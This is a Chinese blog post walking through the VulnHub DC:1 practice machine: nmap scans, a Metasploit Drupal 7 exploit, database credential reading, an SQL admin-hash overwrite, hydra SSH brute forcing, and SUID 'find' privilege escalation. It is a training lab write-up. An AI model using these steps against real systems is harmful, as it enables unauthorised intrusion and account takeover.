vulnhub DC:1渗透笔记

DC:1渗透笔记

靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/

kali ip地址

信息收集



首先扫描一下靶机ip地址

nmap -sP 192.168.20.0/24



扫描开放端口

nmap -A 192.168.20.128

开放22 80 111端口,111端口为rpcbind漏洞(该漏洞可使攻击者在远程rpcbind绑定主机上任意大小的内存(每次攻击最高可达4GB),除非进程崩溃,或者管理员挂起/重启rpcbind服务,否则该内存不会被释放)

我们先访问一下80端口

利用火狐Wappalyzer插件发现管理系统为Drupal7.x,百度发现其漏洞,那就简单了,我们利用msf进行攻击即可



漏洞利用

msf启动后搜索drupal,发现可用脚本



设置RHOSTS和payload



成功控制到主机

使用python构建交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'



进入ls查看发现flag1.txt我们来看一下





提示要去看配置文件,我们find搜索看看



发现一个类似配置文件的文件去看看,结果发现了flag2

解释下来的意思是

蛮力和字典攻击不是

获得访问权限的唯一方法(您将需要访问权限)。

你可以用这些凭据做什么?



除此之外还发现了数据库用户密码配置



查看一下3306端口有没有开放



发现开放我们直接连接数据库





查看一下有哪些库

show databases;

查看drupaldb中的表

use drupaldb;

show tables;

发现users表



查看users中所有数据

select * from users;

发现密码经过加密退出数据库在搜索看看有没有什么利用文件

find / -name "pass*"







发现这个可疑文件,我们尝试运行一下看看

好像是生成密码的脚本,我们输入个123456看看

有点像数据库里面那种密码类型我们登入数据库进行密码修改

update users set pass="$S$D2.3Z.T3oIkAGiTdoSMUiF2A2HO0Rphj/ucfjuUqXgM7ATCmW4C7" where uid=1;



成功修改前往登录后台,并且发现flag3

翻译下来的意思为

特殊的PERMS 将帮助查找passwd——但是您需要-exec 该命令来确定如何获取shadow中的内容。

查看/etc/passwd文件



发现flag4,且开放了22端口hydra爆破

hydra -l flag4 -P /usr/share/john/password.lst 192.168.20.128 ssh



得到用户名密码ssh登录

登录上去发现第四个flag





大致意思就是使用find提权了

提权



find / -perm -u=s -type f 2>/dev/null

-perm:按照权限查找

-type:查是块设备b、目录d、字符设备c、管道p、符号链接l、普通文件f

-u=s:拥有者是s权限

S权限:设置使文件在执行阶段具有文件所有者的权限,相当于临时拥有文件所有者的身份. 典型的文件是passwd. 如果一般用户执行该文件, 则在执行过程中, 该文件可以获得root权限, 从而可以更改用户的密码。



find可以使用suid提权

成功上升到root权限



发现最后flag

完成

vulnhub DC:1渗透笔记的更多相关文章

- vulnhub靶机Tr0ll:1渗透笔记

Tr0ll:1渗透笔记 靶场下载地址:https://www.vulnhub.com/entry/tr0ll-1,100/ kali ip:192.168.20.128 靶机和kali位于同一网段 信 ...

- vulnhub靶机djinn:1渗透笔记

djinn:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/djinn-1,397/ 信息收集 首先我们嘚确保一点,kali机和靶机处于同一网段,查看kali i ...

- vulnhub mrRobot渗透笔记

mrRobot渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/mr-robot-1,151/ kali ip 信息收集 首先依旧时使用nmap扫描靶机的ip地址 n ...

- vulnhub devguru渗透笔记

devguru渗透笔记 信息收集 kali ip 目标ip 首先我们扫描一下开放端口 nmap -A -p- 192.168.20.143 Starting Nmap 7.91 ( https://n ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- vulnhub 靶机 Kioptrix Level 1渗透笔记

靶机下载地址:https://www.vulnhub.com/entry/kioptrix-level-1-1,22/ kali ip 信息收集 先使用nmap收集目标的ip地址 nmap -sP 1 ...

- Vulnhub DC-1靶场学习笔记

0x00 环境准备 本文介绍了Vulnhub中DC-1靶机的实战渗透过程,实战的目标是获取到服务器中的5个flag,最终目标是获取到root目录下的thefinalflag文件: 测试环境 备注 Ka ...

- backtrack5渗透 笔记

目录 1.信息收集 2.扫描工具 3.漏洞发现 4.社会工程学工具 5.运用层攻击msf 6.局域网攻击 ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

随机推荐

- leedcode算法

1.LeetCode - 合并两个链表 2. 3. 链表是否有环 https://jingyan.baidu.com/article/066074d69afb8d83c31cb068.ht ...

- Dubbo 配置文件是如何加载到 Spring 中的?

Spring 容器在启动的时候,会读取到 Spring 默认的一些 schema 以及 Dubbo 自 定义的 schema,每个 schema 都会对应一个自己的 NamespaceHandler, ...

- 什么是SpringCloudConfig?

在分布式系统中,由于服务数量巨多,为了方便服务配置文件统一管理,实时更新,所以需要分布式配置中心组件.在Spring Cloud中,有分布式配置中心组件spring cloud config ,它支持 ...

- 你如何在 Java 中获取线程堆栈?

kill -3 [java pid] 不会在当前终端输出,它会输出到代码执行的或指定的地方去.比如,kill -3 tomcat pid, 输出堆栈到 log 目录下. Jstack [java pi ...

- phpstorm 快捷生成函数

在函数上一行键入 /** /** * @param $a * @param $b * @return mixed */ function abc($a, $b) { $c = $a + $b; ret ...

- FutureTask 是什么 ?

这个其实前面有提到过,FutureTask 表示一个异步运算的任务.FutureTask 里面 可以传入一个 Callable 的具体实现类,可以对这个异步运算的任务的结果进行等 待获取.判断是否已经 ...

- mysql行锁、表锁。乐观锁,悲观锁

锁定用于确保事务完整性和数据库一致性. 锁定可以防止用户读取其他用户正在更改的数据,并防止多个用户同时更改相同的数据. 如果不使用锁定,数据库中的数据可能在逻辑上变得不正确,而针对这些数据进行查询可能 ...

- github 编写README时常用的写法

参考:https://github.com/HeTingwei/ReadmeLearn#%E7%BC%96%E5%86%99readme%E6%97%B6%E5%B8%B8%E7%94%A8%E7%9 ...

- Python - list、tuple类型

- python模块 | 时间处理模块—datetime模块

在python中,与时间处理相关的模块有 time,datetime,calendar. 时间的两个概念: UTC(世界协调时): 整个地球分为二十四时区,每个时区都有自己的本地时间.格林威治天文时间 ...